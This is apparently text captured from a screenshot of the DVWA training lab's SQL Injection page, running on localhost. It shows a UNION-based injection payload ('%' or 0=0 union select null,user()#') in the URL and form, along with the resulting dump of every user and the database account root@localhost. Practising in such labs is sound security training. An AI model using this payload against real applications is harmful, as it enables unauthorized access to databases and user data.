 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2Cuser%28%29%23+&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Power & Battery
Energy saver is on